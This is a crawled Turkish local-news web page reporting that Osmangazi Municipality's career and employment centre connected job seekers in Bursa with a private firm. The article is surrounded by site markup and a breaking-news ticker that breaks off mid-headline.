

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/
body_size: 31909
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>Osmangazi Belediyesi'nden istihdama katkı - BURSA - Bursa'nın ilk ve tek kadın gazetesi</title> <meta name="title" content="Osmangazi Belediyesi&#39;nden istihdama katkı - BURSA - Bursa&#39;nın ilk ve tek kadın gazetesi"> <meta name="description" content="Osmangazi Belediyesi, BTSO ve İŞKUR&#39;un ortaklaşa gerçekleştirdiği istihdam buluşmalarında Bursalılar iş sahibi oldu."> <meta name="datePublished" content="2023-05-29T15:11:34+03:00"> <meta name="dateModified" content="2023-05-29T15:11:34+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/"/> <link rel="manifest" href="https://www.pembepusula.org/manifest.json"> <meta name="robots" content="max-image-preview:large"/> <meta name="robots" content="max-snippet:160"> <link rel="amphtml" href="https://www.pembepusula.org/amp/haber/osmangazi-belediyesi-nden-istihdama-katki/71842/"/> <link rel="image_src" type="image/jpeg" href="https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.pembepusula.org/favicon.ico"> <link rel="apple-touch-icon" href="https://www.pembepusula.org/favicon.ico"> <meta property="og:site_name" content="https://www.pembepusula.org"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Osmangazi Belediyesi&#39;nden istihdama katkı "/> <meta property="og:url" content="https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/"/> <meta property="og:description" content="Osmangazi Belediyesi, BTSO ve İŞKUR&#39;un ortaklaşa gerçekleştirdiği istihdam buluşmalarında Bursalılar iş sahibi oldu."/> <meta property="og:image" content="https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg"/> <meta property="og:locale" content="tr_TR"/> <meta property="og:image:width" content="641"/> <meta property="og:image:height" content="380"/> <meta property="og:image:alt" content="Osmangazi Belediyesi&#39;nden istihdama katkı "/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:url" content="https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/"/> <meta name="twitter:title" content="Osmangazi Belediyesi&#39;nden istihdama katkı "/> <meta name="twitter:description" content="Osmangazi Belediyesi, BTSO ve İŞKUR&#39;un ortaklaşa gerçekleştirdiği istihdam buluşmalarında Bursalılar iş sahibi oldu."/> <meta name="twitter:image:src" content="https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg"/> <meta name="twitter:domain" content="https://www.pembepusula.org"/> <meta property="fb:app_id" content="1066113013530936"/> <link rel="alternate" type="application/rss+xml" title="Osmangazi Belediyesi&#39;nden istihdama katkı " href="https://www.pembepusula.org/rss_bursa_3.xml"/> <script type="a768bfccee38d1dd18eabe0b-text/javascript">var facebookApp='1066113013530936';var facebookAppVersion='';var twitter_username='';var reklamtime="1000";var domainname="https://www.pembepusula.org";var splashcookie=null;var splashtime=null;var _TOKEN="ae43c4c0bcacd5912ea0e8573fb0358c";</script><link rel="stylesheet" type="text/css" media='all' href="https://www.pembepusula.org/template/prime/assets/css/app.css?v=2025070815570220250703225835"/> <script src="https://www.pembepusula.org/template/prime/assets/js/app.js?v=2025070815570220250703225835" type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/sticky.sidebar.js?v=2025070815570220250703225835" type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/libs/swiper/swiper.js?v=2025070815570220250703225835" defer type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script src="https://www.pembepusula.org/template/prime/assets/js/print.min.js?v=2025070815570220250703225835" defer type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script src="https://www.pembepusula.org/reg-sw.js?v=2025070815570220250703225835" defer type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Bursa'nın ilk ve tek kadın gazetesi", "url": "https://www.pembepusula.org", "logo": { "@type": "ImageObject",	"url": "https://www.pembepusula.org/images/genel/logo.fw.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/pembeepusulaa", "https://www.youtube.com/", "https://www.twitter.com/twitter", "https://www.instagram.com/pembepusulagazetesi", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.pembepusula.org", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.pembepusula.org/bursa/","name": "BURSA" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/", "name": "Osmangazi Belediyesi&#39;nden istihdama katkı " } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" }, "headline": "Osmangazi Belediyesi&amp;#39;nden istihdama katkı", "name": "Osmangazi Belediyesi&#39;nden istihdama katkı ", "articleBody": "Yıl boyunca Bursa&#39;daki firmalarla iş arayan vatandaşları bir araya getiren Osmangazi Kariyer İstihdam Merkezi (OKİM) yetkilileri, yeni bir buluşmaya daha imza attı. Özel bir firmanın bünyesine katacağı yeni personeller için aracılık eden OKİM, firmanın aradığı nitelikte personelleri bulmak için sosyal medya üzerinden duyurular ve muhtarlar vasıtasıyla iş arayan Bursalılarla firma yetkililerini bir araya getirdi. Osmangazi Belediyesi ekiplerinin yönlendirmesiyle firma yetkilileriyle Bursa Ticaret ve Sanayi Odası&#39;nın Altıparmak&#39;taki hizmet binasında bir araya gelen vatandaşlar olumlu geçen görüşmesinden yüzleri gülerek ayrıldı.
Osmangazi Belediyesi&#39;nin çabaları sayesinde iş sahibi olan vatandaşlar, arabuluculuk etmesi dolayısıyla OKİM yetkililerine teşekkür etti.", "articleSection": "BURSA",	"wordCount": 92,	"image": [{	"@type": "ImageObject",	"url": "https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg",	"height": 380,	"width": 641 }], "datePublished": "2023-05-29T15:11:34+03:00", "dateModified": "2023-05-29T15:11:34+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.pembepusula.org/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg", "typicalAgeRange": "7-", "keywords": "",	"author": { "@type": "Person", "name": "Haber Editörü",	"url": "https://www.pembepusula.org/editor/haber-editoru" }, "publisher": { "@type": "Organization", "name": "Bursa'nın ilk ve tek kadın gazetesi", "logo": { "@type": "ImageObject", "url": "https://www.pembepusula.org/images/genel/logo.fw.png", "width": 360, "height": 90 } }, "description": "Osmangazi Belediyesi, BTSO ve İŞKUR&#39;un ortaklaşa gerçekleştirdiği istihdam buluşmalarında Bursalılar iş sahibi oldu."
} </script><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-QMTN449MR5" type="a768bfccee38d1dd18eabe0b-text/javascript"></script><script type="a768bfccee38d1dd18eabe0b-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMTN449MR5');</script></head><body class=""> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"><div class=" text-center"></div></div></div> <div class="container-fluid d-md-block d-none header-border"><div class="container d-md-block d-none"><div class="row"><div class="col-md-7"><ul class="nav text-12 float-left"> <li><a class="nav-link-top" href="https://www.pembepusula.org/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link-top" href="https://www.pembepusula.org/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li> </ul></div><div class="col-md-5"><div class="my-1 float-right"> <a href="https://www.facebook.com/pembeepusulaa" title="https://www.facebook.com/pembeepusulaa" target="_blank" rel="noopener" class="bg-facebook btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#facebook-f"/> </svg> </a> <a href="https://www.twitter.com/twitter" title="https://www.twitter.com/twitter" target="_blank" rel="noopener" class="bg-twitter btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#twitterx"/> </svg> </a> <a href="https://www.instagram.com/pembepusulagazetesi" title="https://www.instagram.com/pembepusulagazetesi" target="_blank" rel="noopener" class="bg-instagram btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#instagram"/> </svg> </a> <a href="https://www.youtube.com/" title="https://www.youtube.com/" target="_blank" rel="noopener" class="bg-youtube btn btn-icon-top rounded mr-2"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#youtube"/> </svg> </a> <a href="Neslihan" target="_blank" rel="noopener" class="bg-telegram btn btn-icon-top rounded mr-2" title="Neslihan"><svg width="16" height="16" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#telegram"/> </svg> </a> </div></div> </div> </div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.pembepusula.org" title="Pembe Pusula"><picture> <source data-srcset="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.pembepusula.org/images/genel/logo.fw.png?v=2025070815570220250703225835" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/genc-kalemler/" title="Genç Kalemler" rel="external">Genç Kalemler</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/konuk-kosesi/" title="FARKLI FİKİRLER " rel="external">FARKLI FİKİRLER </a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/spor/" title="SPOR" rel="external">SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/politika/" title="POLİTİKA" rel="external">POLİTİKA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/saglik/" title="SAĞLIK" rel="external">SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ" rel="external">EKONOMİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/kultur-sanat/" title="KÜLTÜR SANAT" rel="external">KÜLTÜR SANAT</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/dunya/" title="DÜNYA" rel="external">DÜNYA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/bursa/" title="BURSA" rel="external">BURSA</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.pembepusula.org/turkiye/" title="TÜRKİYE" rel="external">TÜRKİYE</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/yasam/" title="Yaşam">Yaşam</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/siyaset/" title="Siyaset">Siyaset</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/magazin/" title="Magazin">Magazin</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/gundem/" title="Gündem">Gündem</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.pembepusula.org/news/" title="NEWS">NEWS</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#search"/> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <div class="d-flex justify-content-between align-items-center"> <div class="font-weight-bold mr-3 text-nowrap d-none d-md-block text-16 "><svg class="svg-wh-2xx" width="14" height="14"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#clock"></use></svg> SON DAKİKA:</div> <div class="sondakika"> <div class="swiper-container last-minute"> <div class="swiper-wrapper"> <div class="swiper-slide"> <a href="https://www.pembepusula.org/izocamdan-dilovasi-tesisi-icin-stratejik-karar-28-aralik-itibariyle-uretim-duracak/390556/" title="İzocam&#39;dan, Dilovası tesisi için stratejik karar! 28 Aralık itibariyle üretim duracak!" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">21:50</div> <div class="text-nowrap last-minute-text">İzocam&#39;dan, Dilovası tesisi için stratejik karar! 28 Aralık itibariyle üretim duracak!</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/izmirde-yagmur-alarmi/390536/" title="İzmir&#39;de yağmur alarmı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">20:20</div> <div class="text-nowrap last-minute-text">İzmir&#39;de yağmur alarmı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/papa-14-leo-istanbul-a-geldi/390583/" title="Papa 14. Leo İstanbul&#39;a geldi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:36</div> <div class="text-nowrap last-minute-text">Papa 14. Leo İstanbul&#39;a geldi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/genelkurmay-baskani-bayraktaroglu-3-uncu-ordu-komutanligini-ziyaret-etti/390581/" title="Genelkurmay Başkanı Bayraktaroğlu, 3&#39;üncü Ordu Komutanlığını ziyaret etti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:32</div> <div class="text-nowrap last-minute-text">Genelkurmay Başkanı Bayraktaroğlu, 3&#39;üncü Ordu Komutanlığını ziyaret etti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kastamonu-belediyesi-ne-amator-spor-tepkisi-adaletli-olmalarini-talep-ediyoruz/390577/" title="Kastamonu Belediyesi&#39;ne &#39;amatör spor&#39; tepkisi: &quot;Adaletli olmalarını talep ediyoruz&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:20</div> <div class="text-nowrap last-minute-text">Kastamonu Belediyesi&#39;ne &#39;amatör spor&#39; tepkisi: &quot;Adaletli olmalarını talep ediyoruz&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baki-ersoy-kayserimiz-icin-durmadan-calisiyoruz/390576/" title="Baki Ersoy: &quot;Kayserimiz için durmadan çalışıyoruz&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:19</div> <div class="text-nowrap last-minute-text">Baki Ersoy: &quot;Kayserimiz için durmadan çalışıyoruz&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-da-chp-li-belediyeler-cenaze-ve-defin-hizmetlerini-sonlandirma-karari-aldi/390575/" title="Aydın&#39;da CHP&#39;li Belediyeler cenaze ve defin hizmetlerini sonlandırma kararı aldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:17</div> <div class="text-nowrap last-minute-text">Aydın&#39;da CHP&#39;li Belediyeler cenaze ve defin hizmetlerini sonlandırma kararı aldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/istanbul-da-trafik-yogunlugu-yuzde-85-e-ulasti/390574/" title="İstanbul&#39;da trafik yoğunluğu yüzde 85&#39;e ulaştı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:13</div> <div class="text-nowrap last-minute-text">İstanbul&#39;da trafik yoğunluğu yüzde 85&#39;e ulaştı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mhp-li-ersoy-kadinlarimizin-yasam-hakkini-korumak-devletin-toplumun-ve-hepimizin-namus-borcudur/390573/" title="MHP&#39;li Ersoy: &quot;Kadınlarımızın yaşam hakkını korumak devletin, toplumun ve hepimizin namus borcudur&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">19:03</div> <div class="text-nowrap last-minute-text">MHP&#39;li Ersoy: &quot;Kadınlarımızın yaşam hakkını korumak devletin, toplumun ve hepimizin namus borcudur&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tmok-fair-play-komisyonu-kocaeli-universitesi-nde/390571/" title="TMOK Fair Play Komisyonu Kocaeli Üniversitesi&#39;nde" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:44</div> <div class="text-nowrap last-minute-text">TMOK Fair Play Komisyonu Kocaeli Üniversitesi&#39;nde</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cagdas-atan-umudumuz-yuksek-oyuncularima-guveniyorum/390568/" title="Çağdaş Atan: &quot;Umudumuz yüksek, oyuncularıma güveniyorum&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:32</div> <div class="text-nowrap last-minute-text">Çağdaş Atan: &quot;Umudumuz yüksek, oyuncularıma güveniyorum&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yollarin-kahramanlari-kisa-hazir-karayollari-makime-parki-yenilendi/390504/" title="Yolların kahramanları kışa hazır... Karayolları makime parkı yenilendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:30</div> <div class="text-nowrap last-minute-text">Yolların kahramanları kışa hazır... Karayolları makime parkı yenilendi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/duzcede-kural-tanimazlar-zor-anlar-yasatti/390503/" title="Düzce&#39;de kural tanımazlar zor anlar yaşattı!" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:30</div> <div class="text-nowrap last-minute-text">Düzce&#39;de kural tanımazlar zor anlar yaşattı!</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/turkiye-milli-paralimpik-komitesi-nin-17-olagan-genel-kurulu-istanbul-da-gerceklesti/390566/" title="Türkiye Milli Paralimpik Komitesi&#39;nin 17. Olağan Genel Kurulu İstanbul&#39;da gerçekleşti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:29</div> <div class="text-nowrap last-minute-text">Türkiye Milli Paralimpik Komitesi&#39;nin 17. Olağan Genel Kurulu İstanbul&#39;da gerçekleşti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cumhurbaskani-erdogan-turkiye-farkli-inanclar-arasinda-kopru-olan-istisnai-bir-ulkedir/390500/" title="Cumhurbaşkanı Erdoğan: Türkiye farklı inançlar arasında köprü olan istisnai bir ülkedir" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:20</div> <div class="text-nowrap last-minute-text">Cumhurbaşkanı Erdoğan: Türkiye farklı inançlar arasında köprü olan istisnai bir ülkedir</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/fethiye-ve-seydikemer-icme-suyu-master-plani-imzalandi/390564/" title="Fethiye ve Seydikemer içme suyu master planı imzalandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:17</div> <div class="text-nowrap last-minute-text">Fethiye ve Seydikemer içme suyu master planı imzalandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/diyanet-isleri-baskani-arpagus-papa-14-leo-ile-gorustu/390562/" title="Diyanet İşleri Başkanı Arpaguş, Papa 14. Leo ile görüştü" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">18:06</div> <div class="text-nowrap last-minute-text">Diyanet İşleri Başkanı Arpaguş, Papa 14. Leo ile görüştü</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/siirt-te-hastane-personellerine-kan-yoluyla-bulasan-hastalik-egitimi/390555/" title="Siirt&#39;te hastane personellerine kan yoluyla bulaşan hastalık eğitimi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:55</div> <div class="text-nowrap last-minute-text">Siirt&#39;te hastane personellerine kan yoluyla bulaşan hastalık eğitimi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kocaelispor-futbolculara-100-milyon-tl-odeme-yapti/390551/" title="Kocaelispor, futbolculara 100 milyon TL ödeme yaptı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:52</div> <div class="text-nowrap last-minute-text">Kocaelispor, futbolculara 100 milyon TL ödeme yaptı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-yardimcisi-yelkenci-stratonikeia-antik-kenti-ni-gezdi/390549/" title="Bakan Yardımcısı Yelkenci, Stratonikeia Antik Kenti&#39;ni gezdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:46</div> <div class="text-nowrap last-minute-text">Bakan Yardımcısı Yelkenci, Stratonikeia Antik Kenti&#39;ni gezdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/new-jerseyde-aile-ve-cocuk-egitimi-semineri/390476/" title="New Jersey&#39;de aile ve çocuk eğitimi semineri" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:40</div> <div class="text-nowrap last-minute-text">New Jersey&#39;de aile ve çocuk eğitimi semineri</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/konya-buyuksehir-ve-alanya-belediyesi-keykubad-goc-ve-kervan-yolu-projesi-is-birligi-protokolu-imzalandi/390545/" title="Konya Büyükşehir ve Alanya Belediyesi &quot;Keykubad Göç ve Kervan Yolu Projesi&quot; iş birliği protokolü imzalandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:39</div> <div class="text-nowrap last-minute-text">Konya Büyükşehir ve Alanya Belediyesi &quot;Keykubad Göç ve Kervan Yolu Projesi&quot; iş birliği protokolü imzalandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cumhurbaskani-erdogan-insanlik-ailesi-olarak-filistin-halkina-en-buyuk-borcumuz-adalettir/390543/" title="Cumhurbaşkanı Erdoğan: &quot;İnsanlık ailesi olarak Filistin halkına en büyük borcumuz adalettir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:37</div> <div class="text-nowrap last-minute-text">Cumhurbaşkanı Erdoğan: &quot;İnsanlık ailesi olarak Filistin halkına en büyük borcumuz adalettir&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/guney-kibris-lideri-hristodulidis-turkiye-ile-deniz-sinirlarini-belirlemek-icin-muzakereye-haziriz/390542/" title="Güney Kıbrıs lideri Hristodulidis: &quot;Türkiye ile deniz sınırlarını belirlemek için müzakereye hazırız&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:36</div> <div class="text-nowrap last-minute-text">Güney Kıbrıs lideri Hristodulidis: &quot;Türkiye ile deniz sınırlarını belirlemek için müzakereye hazırız&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/keltepe-kayak-merkezi-nde-sezon-hazirliklari-suruyor/390534/" title="Keltepe Kayak Merkezi&#39;nde sezon hazırlıkları sürüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:29</div> <div class="text-nowrap last-minute-text">Keltepe Kayak Merkezi&#39;nde sezon hazırlıkları sürüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/vatikan-devlet-baskani-papa-14-leo-dan-diyanet-baskani-arpagus-a-ziyaret/390532/" title="Vatikan Devlet Başkanı Papa 14. Leo&#39;dan Diyanet Başkanı Arpaguş&#39;a ziyaret" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:28</div> <div class="text-nowrap last-minute-text">Vatikan Devlet Başkanı Papa 14. Leo&#39;dan Diyanet Başkanı Arpaguş&#39;a ziyaret</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/guc-gencte-gelecek-gaziantep-te-projesi-calistayi-gerceklestirildi/390531/" title="&quot;Güç Gençte, Gelecek Gaziantep&#39;te&quot; projesi çalıştayı gerçekleştirildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:26</div> <div class="text-nowrap last-minute-text">&quot;Güç Gençte, Gelecek Gaziantep&#39;te&quot; projesi çalıştayı gerçekleştirildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/turkes-goc-yonetiminde-uluslararasi-isbirligine-haziriz/390461/" title="Türkeş: Göç yönetiminde uluslararası işbirliğine hazırız" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:25</div> <div class="text-nowrap last-minute-text">Türkeş: Göç yönetiminde uluslararası işbirliğine hazırız</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sultangazili-sporculardan-balkan-sampiyonasi-nda-3-altin-madalya-birden/390527/" title="Sultangazili sporculardan Balkan Şampiyonası&#39;nda 3 altın madalya birden" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:15</div> <div class="text-nowrap last-minute-text">Sultangazili sporculardan Balkan Şampiyonası&#39;nda 3 altın madalya birden</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/gaziosmanpasa-da-kafede-yasanan-tartismanin-ardindan-belediye-baskan-vekili-karadeniz-taraflari-baristirdi/390526/" title="Gaziosmanpaşa&#39;da kafede yaşanan tartışmanın ardından Belediye Başkan Vekili Karadeniz tarafları barıştırdı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:15</div> <div class="text-nowrap last-minute-text">Gaziosmanpaşa&#39;da kafede yaşanan tartışmanın ardından Belediye Başkan Vekili Karadeniz tarafları barıştırdı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/petrol-ofisi-grubu-nun-yeni-marka-yuzu-kenan-dogulu-oldu/390525/" title="Petrol Ofisi Grubu&#39;nun yeni marka yüzü Kenan Doğulu oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:14</div> <div class="text-nowrap last-minute-text">Petrol Ofisi Grubu&#39;nun yeni marka yüzü Kenan Doğulu oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sehit-esin-akay-adini-tasiyan-okulda-anildi/390523/" title="Şehit Esin Akay adını taşıyan okulda anıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:11</div> <div class="text-nowrap last-minute-text">Şehit Esin Akay adını taşıyan okulda anıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/fransa-dan-genclere-yonelik-10-aylik-gonullu-askeri-hizmet-programi/390515/" title="Fransa&#39;dan gençlere yönelik 10 aylık gönüllü askeri hizmet programı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:05</div> <div class="text-nowrap last-minute-text">Fransa&#39;dan gençlere yönelik 10 aylık gönüllü askeri hizmet programı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/istanbulda-tarihi-eser-kacakciligi-operasyonu-7-gozalti/390436/" title="İstanbul&#39;da tarihi eser kaçakçılığı operasyonu! 7 gözaltı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:05</div> <div class="text-nowrap last-minute-text">İstanbul&#39;da tarihi eser kaçakçılığı 